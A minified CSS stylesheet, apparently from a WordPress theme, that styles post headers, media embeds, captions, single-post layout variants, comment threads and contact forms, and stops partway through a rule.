.mejs-container.wp-audio-shortcode{padding-top:0!important}.penci-entry-content .wp-audio-shortcode.mejs-audio{padding-top:0;clear:both;height:40px!important;margin-bottom:17px}.wp-video,video.wp-video-shortcode{max-width:100%!important}video.wp-video-shortcode{position:relative}.mejs-mediaelement{position:absolute;top:0;right:0;bottom:0;left:0}.post-format-meta .mejs-controls{z-index:0!important}.mejs-overlay-play{top:0;right:0;bottom:0;left:0;width:auto!important;height:auto!important}.penci-no-results .penci-page-title{text-align:center;font-size:28px;text-transform:uppercase;position:relative;margin:40px 0 20px;overflow:hidden}.penci-no-results .penci-page-title span{display:inline-block;padding:0 10px;position:relative;z-index:1}.penci-no-results .penci-page-title span:before,.penci-no-results .penci-page-title span:after{content:'';left:100%;top:50%;border-top:1px solid;width:1000px;display:inline-block;position:absolute;opacity:.1}.penci-no-results .penci-page-title span:before{right:100%;left:auto}.penci-no-results .search-form{margin:20px 0 30px;width:300px;max-width:100%;display:block;margin-left:auto;margin-right:auto;position:relative}.penci-no-results .search-form .search-field{width:100%}.penci-no-results .search-form .search-submit{position:absolute;right:0;top:0;background:transparent;border:0;transition:all .3s;min-height:40px;color:#111}.penci-no-results .search-form .search-submit:hover{color:#3f51b5}.penci-no-results .entry-content,.penci-archive .penci-archive__content .penci-no-results .penci-entry-content{text-align:center}.penci-single-featured-img{position:relative;width:100%;background-color:#f5f5f5;display:block;vertical-align:top;background-repeat:no-repeat;background-position:center center;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;padding-top:66.6667%}.penci-entry-media .twitter-video{max-width:none!important;margin:0!important}.penci-entry-media .fb-video{margin-bottom:0}.penci-entry-media .post-format-meta > iframe{vertical-align:top}.penci-entry-media-loaded,.penci-content-post-loaded{margin-top:30px}.penci-entry-media-loaded + .penci-content-post-loaded{margin-top:0}.penci-page-title,.penci-entry-title{font-size:30px;font-size:3rem;line-height:1.2;color:#111;margin-top:0;margin-bottom:6px}.penci-page-title.penci-title-right,.penci-entry-title.penci-title-right{text-align:right}.penci-page-title.penci-title-center,.penci-entry-title.penci-title-center{float:none;text-align:center}.penci-entry-header.penci-title-center{text-align:center}.penci-entry-header.penci-title-center .penci-cat-links a{float:none;display:inline-block;vertical-align:top}.penci-entry-header.penci-title-right{text-align:right}.penci-entry-header.penci-title-right .penci-cat-links a{float:right}.penci-container__content.hide_featured_image{padding-top:60px}.penci-entry-categories + .penci-page-title,.penci-entry-categories + .penci-entry-title,.penci_breadcrumbs + .penci-post-item .penci-page-title,.penci_breadcrumbs + .penci-post-item .penci-entry-title{margin-top:5px}.penci-entry-content > .vc_row > .wpb_column{margin-bottom:0}.penci-entry-content .wpb_text_column{padding:0}.single .penci-content-post,.page .penci-content-post{padding:20px;background:#fff}.single .penci-entry-media,.page .penci-entry-media{width:100%;max-width:100%;margin-bottom:20px;overflow:hidden}.single .penci-entry-media .penci-jarallax,.page .penci-entry-media .penci-jarallax{width:100%;padding-top:50%;position:relative;z-index:0}.single .penci-entry-media .penci-jarallax > .jarallax-img,.page .penci-entry-media .penci-jarallax > .jarallax-img{position:absolute;top:0;min-width:100%;z-index:-1}.single .penci-entry-media img,.page .penci-entry-media img{max-width:100%;height:auto;margin-left:auto;margin-right:auto;display:block}.single .penci_breadcrumbs + .penci-post-item .penci-entry-categories,.page .penci_breadcrumbs + .penci-post-item .penci-entry-categories{margin-top:13px}.single .penci-entry-categories:after,.page .penci-entry-categories:after{content:"";display:table;clear:both}.single .penci-cat-links,.page .penci-cat-links{overflow:hidden}.single .penci-cat-links a,.page .penci-cat-links a{float:left;background:#000;font-size:10px;font-size:1rem;font-weight:500;text-align:left;padding:0 5px;height:16px;line-height:16px;margin-right:3px;margin-bottom:3px;transition:all .3s;color:#fff}.single .penci-cat-links a:hover,.page .penci-cat-links a:hover{background:#3f51b5}.single .penci-entry-meta,.page .penci-entry-meta{margin-bottom:11px}.single .penci-social-buttons,.page .penci-social-buttons{display:block;margin-top:0;margin-bottom:20px}.single .penci-entry-footer,.page .penci-entry-footer{margin-top:0;display:block;clear:both}.single .penci-entry-footer .penci-social-buttons,.page .penci-entry-footer .penci-social-buttons{margin-top:19px;margin-bottom:0}.single .owl-carousel .owl-nav .owl-prev,.page .owl-carousel .owl-nav .owl-prev{left:10px}.single .owl-carousel .owl-nav .owl-next,.page .owl-carousel .owl-nav .owl-next{right:10px}.single .owl-carousel .owl-dots,.page .owl-carousel .owl-dots{bottom:0}.single .entry-content,.page .entry-content{margin-bottom:24px}.single .entry-content > p:last-child,.page .entry-content > p:last-child{margin-bottom:0}.single .entry-content:before,.single .entry-content:after,.page .entry-content:before,.page .entry-content:after{content:'';display:table;clear:both}.page .entry-content{margin-bottom:0}.page .entry-content + .penci-entry-footer{margin-top:24px}.post-title-box{margin-bottom:13px}.post-title-box .post-box-title{font-size:18px;text-transform:uppercase;position:relative;z-index:10;display:inline-block;margin:0;font-family:"Oswald",sans-serif;font-size:18px;font-size:1.8rem;font-weight:600;line-height:1.67;color:#111}.wpb_text_column,.entry-content,.comment-content{font-size:15px;font-size:1.5rem;line-height:1.7}.wpb_text_column h1,.wpb_text_column h2,.wpb_text_column h3,.wpb_text_column h4,.wpb_text_column h5,.wpb_text_column h6,.entry-content h1,.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5,.entry-content h6,.comment-content h1,.comment-content h2,.comment-content h3,.comment-content h4,.comment-content h5,.comment-content h6{color:#111;margin-top:0;margin-bottom:17px;display:block;clear:none}.wpb_text_column ul,.wpb_text_column ol,.entry-content ul,.entry-content ol,.comment-content ul,.comment-content ol{margin-bottom:20px}.wpb_text_column ul ul,.wpb_text_column ul ol,.wpb_text_column ol ul,.wpb_text_column ol ol,.entry-content ul ul,.entry-content ul ol,.entry-content ol ul,.entry-content ol ol,.comment-content ul ul,.comment-content ul ol,.comment-content ol ul,.comment-content ol ol{margin-bottom:0}.wpb_text_column ul li,.wpb_text_column ol li,.entry-content ul li,.entry-content ol li,.comment-content ul li,.comment-content ol li{position:relative;line-height:1.7;margin-left:35px}.wpb_text_column a,.entry-content a,.comment-content a{color:#3f51b5;transition:all .3s}.wpb_text_column a:hover,.entry-content a:hover,.comment-content a:hover{text-decoration:underline}.penci_dis_padding_bw.penci-single-style-7 .penci-social-buttons{margin-top:19px}.penci-single-style-2 .penci-entry-media,.penci-single-style-9 .penci-entry-media,.penci-single-style-10 .penci-entry-media{position:relative}.penci-single-style-2 .penci-entry-media .post-image,.penci-single-style-9 .penci-entry-media .post-image,.penci-single-style-10 .penci-entry-media .post-image{display:inline-block;vertical-align:top;position:relative;max-width:100%}.penci-single-style-2 .penci-standard-format .wp-caption,.penci-single-style-2 .penci-standard-format .penci-wp-caption,.penci-single-style-9 .penci-standard-format .wp-caption,.penci-single-style-9 .penci-standard-format .penci-wp-caption,.penci-single-style-10 .penci-standard-format .wp-caption,.penci-single-style-10 .penci-standard-format .penci-wp-caption{position:absolute;bottom:0;left:0;width:100%;margin:0}.penci-single-style-2 .penci-standard-format .wp-caption .penci-wp-caption-text,.penci-single-style-2 .penci-standard-format .penci-wp-caption .penci-wp-caption-text,.penci-single-style-9 .penci-standard-format .wp-caption .penci-wp-caption-text,.penci-single-style-9 .penci-standard-format .penci-wp-caption .penci-wp-caption-text,.penci-single-style-10 .penci-standard-format .wp-caption .penci-wp-caption-text,.penci-single-style-10 .penci-standard-format .penci-wp-caption .penci-wp-caption-text{position:relative;z-index:3;color:#fff;margin:0;padding:10px}.penci-single-style-2 .penci-standard-format .wp-caption:before,.penci-single-style-2 .penci-standard-format .penci-wp-caption:before,.penci-single-style-9 .penci-standard-format .wp-caption:before,.penci-single-style-9 .penci-standard-format .penci-wp-caption:before,.penci-single-style-10 .penci-standard-format .wp-caption:before,.penci-single-style-10 .penci-standard-format .penci-wp-caption:before{position:absolute;content:'';top:0;left:0;right:0;bottom:0;background:#000;opacity:.6}.penci-single-style-2.penci-caption-above-img .penci-entry-media,.penci-single-style-9.penci-caption-above-img .penci-entry-media,.penci-single-style-10.penci-caption-above-img .penci-entry-media{position:relative}.penci-single-style-2.penci-caption-above-img .penci-entry-media .post-image,.penci-single-style-9.penci-caption-above-img .penci-entry-media .post-image,.penci-single-style-10.penci-caption-above-img .penci-entry-media .post-image{display:inline-block;vertical-align:top;position:relative}.penci-single-style-2.penci-caption-above-img .penci-entry-media .penci-wp-caption-text,.penci-single-style-2.penci-caption-above-img .penci-entry-media .wp-caption-text,.penci-single-style-9.penci-caption-above-img .penci-entry-media .penci-wp-caption-text,.penci-single-style-9.penci-caption-above-img .penci-entry-media .wp-caption-text,.penci-single-style-10.penci-caption-above-img .penci-entry-media .penci-wp-caption-text,.penci-single-style-10.penci-caption-above-img .penci-entry-media .wp-caption-text{background:transparent;transition:all .4s}.penci-single-style-2.penci-caption-above-img .penci-entry-media:hover .penci-wp-caption-text,.penci-single-style-2.penci-caption-above-img .penci-entry-media:hover .wp-caption-text,.penci-single-style-9.penci-caption-above-img .penci-entry-media:hover .penci-wp-caption-text,.penci-single-style-9.penci-caption-above-img .penci-entry-media:hover .wp-caption-text,.penci-single-style-10.penci-caption-above-img .penci-entry-media:hover .penci-wp-caption-text,.penci-single-style-10.penci-caption-above-img .penci-entry-media:hover .wp-caption-text{transform:translateY(0);opacity:1}.penci-single-style-2.penci-caption-above-img .penci-entry-media .penci-standard-format .wp-caption,.penci-single-style-2.penci-caption-above-img .penci-entry-media .penci-standard-format .penci-wp-caption,.penci-single-style-9.penci-caption-above-img .penci-entry-media .penci-standard-format .wp-caption,.penci-single-style-9.penci-caption-above-img .penci-entry-media .penci-standard-format .penci-wp-caption,.penci-single-style-10.penci-caption-above-img .penci-entry-media .penci-standard-format .wp-caption,.penci-single-style-10.penci-caption-above-img .penci-entry-media .penci-standard-format .penci-wp-caption{position:absolute;bottom:0;left:0;width:100%;margin:0;background:transparent}.penci-single-style-2.penci-caption-above-img .penci-entry-media .penci-standard-format .wp-caption .penci-wp-caption-text,.penci-single-style-2.penci-caption-above-img .penci-entry-media .penci-standard-format .penci-wp-caption .penci-wp-caption-text,.penci-single-style-9.penci-caption-above-img .penci-entry-media .penci-standard-format .wp-caption .penci-wp-caption-text,.penci-single-style-9.penci-caption-above-img .penci-entry-media .penci-standard-format .penci-wp-caption .penci-wp-caption-text,.penci-single-style-10.penci-caption-above-img .penci-entry-media .penci-standard-format .wp-caption .penci-wp-caption-text,.penci-single-style-10.penci-caption-above-img .penci-entry-media .penci-standard-format .penci-wp-caption .penci-wp-caption-text{position:relative;z-index:3;color:#fff;margin:0;padding:10px}.penci-single-style-2.penci-caption-above-img .penci-entry-media .penci-standard-format .wp-caption:before,.penci-single-style-2.penci-caption-above-img .penci-entry-media .penci-standard-format .penci-wp-caption:before,.penci-single-style-9.penci-caption-above-img .penci-entry-media .penci-standard-format .wp-caption:before,.penci-single-style-9.penci-caption-above-img .penci-entry-media .penci-standard-format .penci-wp-caption:before,.penci-single-style-10.penci-caption-above-img .penci-entry-media .penci-standard-format .wp-caption:before,.penci-single-style-10.penci-caption-above-img .penci-entry-media .penci-standard-format .penci-wp-caption:before{position:absolute;content:'';top:0;left:0;right:0;bottom:0;background:#000;opacity:.6}.penci-page-style-1 .penci-content-post article,.penci-page-style-2 .penci-content-post article,.penci-single-style-1 .penci-content-post article,.penci-single-style-2 .penci-content-post article,.penci-page-style-7 .penci-content-post article,.penci-single-style-7 .penci-content-post article{margin-bottom:0}.penci-page-style-2 .penci-entry-media,.penci-single-style-2 .penci-entry-media,.penci-page-style-7 .penci-entry-media,.penci-single-style-7 .penci-entry-media{margin-bottom:0}.penci-page-style-3 .penci-entry-media,.penci-single-style-3 .penci-entry-media{margin-bottom:20px}.penci_dis_padding_bw .penci-page-style-3,.penci_dis_padding_bw
.penci-single-style-3{margin-bottom:40px}.penci-page-style-4 .site-content,.penci-single-style-4 .site-content{margin-top:0}.penci-page-style-4 .penci-entry-media,.penci-single-style-4 .penci-entry-media{margin-bottom:20px}.penci_dis_padding_bw .penci-page-style-4,.penci_dis_padding_bw
.penci-single-style-4{margin-bottom:40px}.penci-single-s5-nofimg .penci-container__content{margin-top:60px}.penci-page-style-5 .site-content,.penci-single-style-5 .site-content{margin-top:0}.penci-page-style-5 .penci_breadcrumbs,.penci-single-style-5 .penci_breadcrumbs{margin-bottom:13px}.penci-page-style-5 .penci-active-thumb.penci-entry-media,.penci-single-style-5 .penci-active-thumb.penci-entry-media{margin-bottom:20px;overflow:hidden;clear:both;position:relative}.penci-page-style-5 .penci-active-thumb.penci-entry-media::after,.penci-single-style-5 .penci-active-thumb.penci-entry-media::after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#000;z-index:1;bottom:0;right:0;background:linear-gradient(to bottom,transparent 50%,#000 90%);opacity:.7;transition:.3s}.penci-page-style-5 .penci-active-thumb .entry-media__content,.penci-single-style-5 .penci-active-thumb .entry-media__content{background:transparent;width:100%;z-index:10;position:absolute;bottom:0}.penci-page-style-5 .penci-active-thumb .penci-entry-header,.penci-single-style-5 .penci-active-thumb .penci-entry-header{max-width:760px;width:100%;margin-left:auto;margin-right:auto;padding-bottom:5px}.penci-page-style-5 .penci-active-thumb .penci-container,.penci-single-style-5 .penci-active-thumb .penci-container{clear:both}.penci-page-style-5 .penci-active-thumb .penci-entry-meta,.penci-single-style-5 .penci-active-thumb .penci-entry-meta{color:#fff}.penci-page-style-5 .penci-active-thumb .penci_breadcrumbs a,.penci-page-style-5 .penci-active-thumb .penci_breadcrumbs span,.penci-page-style-5 .penci-active-thumb .penci-entry-title,.penci-single-style-5 .penci-active-thumb .penci_breadcrumbs a,.penci-single-style-5 .penci-active-thumb .penci_breadcrumbs span,.penci-single-style-5 .penci-active-thumb .penci-entry-title{color:#fff}.penci-page-style-5 .penci-active-thumb .penci_breadcrumbs a:hover,.penci-page-style-5 .penci-active-thumb .penci-entry-meta a:hover,.penci-single-style-5 .penci-active-thumb .penci_breadcrumbs a:hover,.penci-single-style-5 .penci-active-thumb .penci-entry-meta a:hover{color:#3f51b5}.penci-page-style-5.sidebar-right .penci-entry-header,.penci-page-style-5.sidebar-left .penci-entry-header,.penci-page-style-5.no-sidebar .penci-entry-header,.penci-single-style-5.sidebar-right .penci-entry-header,.penci-single-style-5.sidebar-left .penci-entry-header,.penci-single-style-5.no-sidebar .penci-entry-header{width:100%;max-width:100%}.penci-page-style-6 .penci-entry-media-top,.penci-single-style-6 .penci-entry-media-top{margin-bottom:20px}.penci-page-style-6 .penci-entry-media-top.penci-entry-media-loaded,.penci-single-style-6 .penci-entry-media-top.penci-entry-media-loaded{margin-bottom:0}.penci-page-style-6 .penci_breadcrumbs,.penci-single-style-6 .penci_breadcrumbs,.penci-page-style-7 .penci_breadcrumbs,.penci-single-style-7 .penci_breadcrumbs{margin-bottom:13px}.penci-page-style-6 .penci-entry-media-top,.penci-single-style-6 .penci-entry-media-top,.penci-page-style-7 .penci-entry-media-top,.penci-single-style-7 .penci-entry-media-top{overflow:hidden;clear:both;position:relative}.penci-page-style-6 .penci-entry-media-top::after,.penci-single-style-6 .penci-entry-media-top::after,.penci-page-style-7 .penci-entry-media-top::after,.penci-single-style-7 .penci-entry-media-top::after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#000;z-index:1;bottom:0;right:0;background:linear-gradient(to bottom,transparent 50%,#000 90%);opacity:.7;transition:.3s}.penci-page-style-6 .penci-entry-media-top .entry-media__content,.penci-single-style-6 .penci-entry-media-top .entry-media__content,.penci-page-style-7 .penci-entry-media-top .entry-media__content,.penci-single-style-7 .penci-entry-media-top .entry-media__content{background:transparent;width:100%;z-index:10;padding-left:20px;padding-right:20px;position:absolute;bottom:0}.penci-page-style-6 .penci-entry-media-top .penci-entry-header,.penci-single-style-6 .penci-entry-media-top .penci-entry-header,.penci-page-style-7 .penci-entry-media-top .penci-entry-header,.penci-single-style-7 .penci-entry-media-top .penci-entry-header{width:100%;margin-left:auto;margin-right:auto;padding-bottom:5px}.penci-page-style-6 .penci-entry-media-top .penci-container,.penci-single-style-6 .penci-entry-media-top .penci-container,.penci-page-style-7 .penci-entry-media-top .penci-container,.penci-single-style-7 .penci-entry-media-top .penci-container{clear:both}.penci-page-style-6 .penci-entry-media-top .penci-entry-meta,.penci-single-style-6 .penci-entry-media-top .penci-entry-meta,.penci-page-style-7 .penci-entry-media-top .penci-entry-meta,.penci-single-style-7 .penci-entry-media-top .penci-entry-meta{color:#fff}.penci-page-style-6 .penci-entry-media-top .penci-entry-meta a:hover,.penci-single-style-6 .penci-entry-media-top .penci-entry-meta a:hover,.penci-page-style-7 .penci-entry-media-top .penci-entry-meta a:hover,.penci-single-style-7 .penci-entry-media-top .penci-entry-meta a:hover{color:#3f51b5}.penci-page-style-6 .penci-entry-media-top .penci_breadcrumbs a,.penci-page-style-6 .penci-entry-media-top .penci_breadcrumbs span,.penci-page-style-6 .penci-entry-media-top .penci-entry-title,.penci-single-style-6 .penci-entry-media-top .penci_breadcrumbs a,.penci-single-style-6 .penci-entry-media-top .penci_breadcrumbs span,.penci-single-style-6 .penci-entry-media-top .penci-entry-title,.penci-page-style-7 .penci-entry-media-top .penci_breadcrumbs a,.penci-page-style-7 .penci-entry-media-top .penci_breadcrumbs span,.penci-page-style-7 .penci-entry-media-top .penci-entry-title,.penci-single-style-7 .penci-entry-media-top .penci_breadcrumbs a,.penci-single-style-7 .penci-entry-media-top .penci_breadcrumbs span,.penci-single-style-7 .penci-entry-media-top .penci-entry-title{color:#fff}.penci-page-style-6 .penci-entry-media-top .penci_breadcrumbs a:hover,.penci-page-style-6 .penci-entry-media-top .penci-entry-meta a:hover,.penci-single-style-6 .penci-entry-media-top .penci_breadcrumbs a:hover,.penci-single-style-6 .penci-entry-media-top .penci-entry-meta a:hover,.penci-page-style-7 .penci-entry-media-top .penci_breadcrumbs a:hover,.penci-page-style-7 .penci-entry-media-top .penci-entry-meta a:hover,.penci-single-style-7 .penci-entry-media-top .penci_breadcrumbs a:hover,.penci-single-style-7 .penci-entry-media-top .penci-entry-meta a:hover{color:#3f51b5}.penci-page-style-8 .site-content,.penci-single-style-8 .site-content{margin-top:0}.penci-page-style-9 .site-content,.penci-single-style-9 .site-content{margin-top:0}.penci-page-style-9 .penci-entry-media,.penci-single-style-9 .penci-entry-media{background-color:#111;padding-top:40px;padding-bottom:40px;max-height:inherit}.penci-page-style-10 .site-content,.penci-single-style-10 .site-content{margin-top:0}.penci-page-style-10 .penci-entry-media,.penci-single-style-10 .penci-entry-media{background-color:#111;padding-top:20px;padding-bottom:48px;max-height:inherit}.penci-page-style-10 .penci-entry-media .penci_media_object,.penci-single-style-10 .penci-entry-media .penci_media_object{margin-bottom:0}.penci-page-style-10 .penci-featured-col-1,.penci-single-style-10 .penci-featured-col-1{margin-right:40px;width:300px}.penci-page-style-10 .penci_breadcrumbs,.penci-single-style-10 .penci_breadcrumbs{margin-bottom:15px}.penci-page-style-10.two-sidebar .penci-featured-col-1,.penci-page-style-10.sidebar-right .penci-featured-col-1,.penci-single-style-10.two-sidebar .penci-featured-col-1,.penci-single-style-10.sidebar-right .penci-featured-col-1{-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;margin-right:0;margin-left:40px}.penci-page-style-10 .penci-entry-header-top .penci-page-title,.penci-page-style-10 .penci-entry-header-top .penci-entry-title,.penci-single-style-10 .penci-entry-header-top .penci-page-title,.penci-single-style-10 .penci-entry-header-top .penci-entry-title{color:#fff}.penci-page-style-10 .penci-ad-box,.penci-single-style-10 .penci-ad-box{margin-top:40px}.pencisc-col{margin-bottom:20px}.pencisc-col > p:last-child{margin-bottom:0}.penci-single-style-6 .penci-entry-media-top.penci-video-format-dailymotion:after,.penci-single-style-6 .penci-entry-media-top.penci-video-format-facebook:after,.penci-single-style-6 .penci-entry-media-top.penci-video-format-vimeo:after,.penci-single-style-6 .penci-entry-media-top.penci-video-format-twitter:after,.penci-single-style-7 .penci-entry-media-top.penci-video-format-dailymotion:after,.penci-single-style-7 .penci-entry-media-top.penci-video-format-facebook:after,.penci-single-style-7 .penci-entry-media-top.penci-video-format-vimeo:after,.penci-single-style-7 .penci-entry-media-top.penci-video-format-twitter:after{content:none}.penci-single-style-5 .penci-entry-media.penci-video-format-dailymotion:after,.penci-single-style-5 .penci-entry-media.penci-video-format-facebook:after,.penci-single-style-5 .penci-entry-media.penci-video-format-vimeo:after,.penci-single-style-5 .penci-entry-media.penci-video-format-twitter:after{content:none}@media screen and (max-width: 768px){.single .penci-entry-footer .penci-social-buttons,.page .penci-entry-footer .penci-social-buttons{margin-top:9px;margin-bottom:25px}.single.penci-single-style-1 .penci-page-title,.single.penci-single-style-1 .penci-entry-title,.single.penci-single-style-2 .penci-page-title,.single.penci-single-style-2 .penci-entry-title,.single.penci-single-style-3 .penci-page-title,.single.penci-single-style-3 .penci-entry-title,.single.penci-single-style-4 .penci-page-title,.single.penci-single-style-4 .penci-entry-title,.single.penci-single-style-8 .penci-page-title,.single.penci-single-style-8 .penci-entry-title,.single.penci-single-style-9 .penci-page-title,.single.penci-single-style-9 .penci-entry-title,.page.penci-single-style-1 .penci-page-title,.page.penci-single-style-1 .penci-entry-title,.page.penci-single-style-2 .penci-page-title,.page.penci-single-style-2 .penci-entry-title,.page.penci-single-style-3 .penci-page-title,.page.penci-single-style-3 .penci-entry-title,.page.penci-single-style-4 .penci-page-title,.page.penci-single-style-4 .penci-entry-title,.page.penci-single-style-8 .penci-page-title,.page.penci-single-style-8 .penci-entry-title,.page.penci-single-style-9 .penci-page-title,.page.penci-single-style-9 .penci-entry-title{font-size:22px}.single.penci-single-style-5 .penci-page-title,.single.penci-single-style-5 .penci-entry-title,.single.penci-single-style-6 .penci-page-title,.single.penci-single-style-6 .penci-entry-title,.single.penci-single-style-7 .penci-page-title,.single.penci-single-style-7 .penci-entry-title,.single.penci-single-style-10 .penci-page-title,.single.penci-single-style-10 .penci-entry-title,.page.penci-single-style-5 .penci-page-title,.page.penci-single-style-5 .penci-entry-title,.page.penci-single-style-6 .penci-page-title,.page.penci-single-style-6 .penci-entry-title,.page.penci-single-style-7 .penci-page-title,.page.penci-single-style-7 .penci-entry-title,.page.penci-single-style-10 .penci-page-title,.page.penci-single-style-10 .penci-entry-title{font-size:18px}.penci-page-style-10 .penci_media_object,.penci-single-style-10 .penci_media_object{display:block}.penci-page-style-10 .penci-featured-col-1,.penci-page-style-10 .penci-featured-col-2,.penci-single-style-10 .penci-featured-col-1,.penci-single-style-10 .penci-featured-col-2{width:100%;margin-left:0!important;margin-right:0!important}.penci-page-style-10 .penci-entry-media,.penci-single-style-10 .penci-entry-media{padding-left:10px;padding-right:10px;padding-bottom:10px}.penci-page-style-10 .penci-entry-meta,.penci-single-style-10 .penci-entry-meta{margin-bottom:13px}.penci-page-style-10 .penci-ad-box,.penci-single-style-10 .penci-ad-box{display:none}}@media screen and (min-width: 1024px){.penci-page-style-3 .penci-content-post:not(.hide_featured_image),.penci-single-style-3 .penci-content-post:not(.hide_featured_image),.penci-page-style-8 .penci-content-post:not(.hide_featured_image),.penci-single-style-8 .penci-content-post:not(.hide_featured_image){margin-top:-60px;position:relative}.penci-page-style-3 .penci-content-post:not(.hide_featured_image).penci-content-post-loaded,.penci-single-style-3 .penci-content-post:not(.hide_featured_image).penci-content-post-loaded,.penci-page-style-8 .penci-content-post:not(.hide_featured_image).penci-content-post-loaded,.penci-single-style-8 .penci-content-post:not(.hide_featured_image).penci-content-post-loaded{margin-top:20px}.penci_dis_padding_bw.penci-page-style-3 .penci-content-post:not(.hide_featured_image),.penci_dis_padding_bw.penci-single-style-3 .penci-content-post:not(.hide_featured_image),.penci_dis_padding_bw.penci-page-style-8 .penci-content-post:not(.hide_featured_image),.penci_dis_padding_bw.penci-single-style-8 .penci-content-post:not(.hide_featured_image){margin-top:0}.penci_dis_padding_bw.penci-page-style-3 .penci-content-post:not(.hide_featured_image).penci-content-post-loaded,.penci_dis_padding_bw.penci-single-style-3 .penci-content-post:not(.hide_featured_image).penci-content-post-loaded,.penci_dis_padding_bw.penci-page-style-8 .penci-content-post:not(.hide_featured_image).penci-content-post-loaded,.penci_dis_padding_bw.penci-single-style-8 .penci-content-post:not(.hide_featured_image).penci-content-post-loaded{margin-top:20px}}.penci-form-booking .penci-row{margin-bottom:20px}.penci-form-booking .wpcf7-date,.penci-form-booking .wpcf7-quiz,.penci-form-booking .wpcf7-number,.penci-form-booking .wpcf7-select,.penci-form-booking .wpcf7-text,.penci-form-booking .wpcf7-textarea{width:100%;max-width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin-bottom:0;background-color:#fff}.penci-form-booking .wpcf7-form-control-wrap select{padding:10px 15px 9px}.penci-mul-comments-wrapper{margin-top:20px}.penci-mul-comments-wrapper .post-comments .post-title-box{padding-top:0;border-top:0}.penci-mul-comments-wrapper .penci-tab-nav{list-style:none;padding:0 0 15px;margin:0 0 20px;text-align:center;border-bottom:1px solid #ececec}.penci-mul-comments-wrapper .penci-tab-nav li{display:inline-block;margin:0;padding:0 20px}.penci-mul-comments-wrapper .penci-tab-nav li a{text-transform:uppercase;font-weight:700;font-size:16px}.penci-mul-comments-wrapper .penci-tab-nav li.active a{color:#3f51b5}.penci-mul-comments-wrapper .penci-tab-content > .penci-tab-pane{display:none;visibility:hidden}.penci-mul-comments-wrapper .penci-tab-content > .penci-tab-pane.active{display:block;visibility:visible;position:relative}.penci-mul-comments-wrapper .penci-tab-content > .penci-tab-pane .penci-loader-effect{display:block}.penci-mul-comments-wrapper .multi-facebook-comment.active{min-height:100px}form#commentform > div.penci-gdpr-message{line-height:1.5;margin:-4px 0 15px;font-size:14px;color:#777}.comment-content a{word-wrap:break-word}.bypostauthor{display:block}.post-comments{margin-top:3px}.post-comments .post-title-box{border-top:1px solid #ececec;padding-top:22px}.penci-post-item + .post-comments h3.comment-reply-title{padding-top:0!important}h3.comment-reply-title{padding-top:22px!important}.penci-comments-button{margin-top:3px;padding-top:20px;border-top:1px solid #ececec}.penci-comments-button a{display:block;width:50%;margin-right:auto;margin-left:auto;line-height:34px;padding:0 15px;font-weight:700}.penci-post-author + .penci-comments-button,.penci-post-author + .post-comments .post-title-box,.penci-post-pagination + .penci-comments-button,.penci-post-pagination + .post-comments .post-title-box{border-top:0;margin-top:0}.penci-post-item + .penci-comments-button,.penci-post-item + .post-comments{margin-top:30px}.penci-post-related + .penci-comments-button,.penci-post-related + .post-comments{margin-top:0}.penci-comments-button + .penci-mul-comments-wrapper,.penci-comments-button + .multi-wordpress-comment,.penci-comments-button + .post-comments{display:none}.penci-comments-button + .post-comments .comment-reply-title,.penci-post-related + .post-comments .comment-reply-title,.penci-post-related + .post-comments .post-title-box{margin-top:3px!important;border-top:1px solid #ececec}.comments .comment{border-top:1px solid #ececec}.comments .comment .comment{border-top:1px solid #ececec}.comments > .comment:first-child,.comments .comment > .comment:first-child{border-top:none}.thecomment{padding-top:20px;padding-bottom:0;display:table;width:100%}.comments .children,.comments > .comment > .comment{margin:0 0 0 40px}.comments > .comment:first-child > .thecomment{padding-top:0}.thecomment .author-img{float:left;margin-right:20px;width:60px;border-radius:50%}.thecomment .author-img img{border-radius:50%}.thecomment .comment-text{margin-left:80px;position:relative}.pingback .thecomment .comment-text{margin-left:0}.thecomment .comment-text span.author,.thecomment .comment-text span.author a{display:block;margin-top:-3px;margin-bottom:5px;font-family:"Mukta Vaani",sans-serif;font-size:16px;font-size:1.6rem;font-weight:700;line-height:1.33;text-align:left}.pingback .thecomment .comment-text span.author{padding-right:30px}.thecomment .comment-text span.author a{display:inline-block;margin:0}.thecomment .comment-text span.date{font-size:12px;color:#888;display:block}.thecomment .comment-text span.date i{margin-right:5px}.thecomment .comment-text em{font-size:12px;display:inline-block;color:orange;letter-spacing:1px;margin:5px 0 0}.thecomment .comment-text em i{font-size:14px;color:#f3bd00}.thecomment .comment-content{margin-top:15px;margin-bottom:0}.thecomment .comment-text span.reply{position:absolute;top:0;right:0}.post-comments span.reply a{font-size:11px;color:#888;margin-left:18px;font-weight:500;-o-transition:.3s;-moz-transition:.3s;-webkit-transition:.3s;transition:.3s;text-transform:uppercase;line-height:1;display:inline-block;text-align:center}.post-comments span.reply a:hover{color:#313131}.comments .comment + #respond{margin-bottom:20px}#respond{overflow:hidden;position:relative}.no-comment-yet #respond{padding-top:0;border-top:0}#respond h3{font-size:18px;text-transform:uppercase;position:relative;z-index:10;display:inline-block;margin:0;width:100%;font-family:"Oswald",sans-serif;font-size:18px;font-size:1.8rem;font-weight:700;line-height:1.67;color:#111;margin-bottom:13px}#respond h3 a{color:#000;display:inline-block}#respond h3 small a{text-transform:uppercase;font-size:12px;color:#888;padding:0;margin-left:7px;letter-spacing:0;-o-transition:.3s;-ms-transition:.3s;-moz-transition:.3s;-webkit-transition:.3s;transition:.3s;font-weight:500;position:absolute;right:0}#respond #cancel-comment-reply-link{font-size:11px;font-size:1.1rem;font-family:"Roboto",sans-serif;font-weight:400}#respond h3 small a:hover{color:#313131}#respond form#commentform,form.wpcf7-form{margin:0}.mc4wp-form label{text-align:left;margin-bottom:10px}#respond p.comment-form-author,#respond p.comment-form-email,#respond p.comment-form-url,.wpcf7 p.name,.wpcf7 p.email,.wpcf7 p.subject{width:32%;margin:0 0 0 2%;padding:0;float:left;display:inline-block}#respond p.comment-form-author,#respond p.comment-form-comment,.wpcf7 p.name,.wpcf7 p.message{clear:both;margin:0}form.comment-form > p,form.comment-form > div,form.comment-form > input,form.comment-form > textarea,form.comment-form > label,form.comment-form > span,form.wpcf7-form > div,form.wpcf7-form > p,form.wpcf7-form > input,form.wpcf7-form > textarea,form.wpcf7-form > label,form.wpcf7-form > span,form#commentform > p,form#commentform > 